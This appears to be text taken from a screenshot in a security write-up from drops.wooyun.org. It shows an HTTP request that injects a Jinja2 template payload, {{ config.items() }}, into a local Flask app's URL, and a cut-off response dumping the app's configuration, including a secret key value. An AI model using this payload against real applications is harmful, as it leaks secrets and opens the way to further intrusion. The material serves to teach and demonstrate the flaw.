 Request
Raw Headers Hex
GET /cdscdsc%7B%7B%20config.items()%20%7D%7D HTTP/1.1
Host: 127.0.0.1:5000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.11; rv:42.0) Gecko/20100101 Firefox/42.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Response
Raw Headers Hex HTML Render
<h3>http://127.0.0.1:5000/cdscdsc[('JSON_AS_ASCII',
True), ('O_DSYNC', 4194304), ('EX_IOERR', 74),
('EX_NOHOST', 68), ('F_OK', 0), ('EX_TEMPFAIL', 75),
('WCOREDUMP', <built-in function WCOREDUMP>),
('SEEK_CUR', 1), ('O_ASYNC', 64), ('O_EXCL', 2048),
('PW_ENC_KEY', 'sekrit'), ('EX_OSFILE', 72),
('WIFEXITED', <built-in function WIFEXITED>),
('TESTING', False), ('SQLALCHEMY_POOL_RECYCLE',
None), ('EX_NOINPUT', 66), ('O_NOFOLLOW', 256),
('SQLALCHEMY_ECHO', False),
('SQLALCHEMY_TRACK_MODIFICATIONS', True), ('O_CREAT',
512), ('O_SYNC', 128), ('EX_NOPERM', 77),
('SQLALCHEMY_POOL_TIMEOUT', None),
('SQLALCHEMY_RECORD_QUERIES', None),
('SESSION_COOKIE_DOMAIN', None),
('SESSION_COOKIE_NAME', 'session'), ('WNOHANG', 1),
('ALLOWED_EXTENSIONS', set(['xml', 'gif', 'txt',
'png', 'jpg'])), ('O_WRONLY', 1), ('O_RDONLY', 0),
('W_OK', 2), ('TMP_MAX', 308915776),
('SQLALCHEMY_NATIVE_UNICODE', None),
('MAX_CONTENT_LENGTH', None), ('WTERMSIG', <built-in
function WTERMSIG>), ('PERMANENT_SESSION_LIFETIME',
datetime.timedelta(31)), ('SQLALCHEMY_POOL_SIZE',
None), ('SQLALCHEMY_MAX_OVERFLOW', None),
('P_NOWAITO', 1), ('R_OK', 4),
('TRAP_HTTP_EXCEPTIONS', False), ('WUNTRACED', 2),
('PRESERVE_CONTEXT_ON_EXCEPTION', None), ('EX_OSERR',
71), ('EX_DATAERR', 65), ('SESSION_COOKIE_PATH',
None), ('O_EXLOCK', 32), ('EX_OK', 0), ('O_APPEND',
8), ('EX_CANTCREAT', 73), ('O_NOCTTY', 131072),
drops.wooyun.org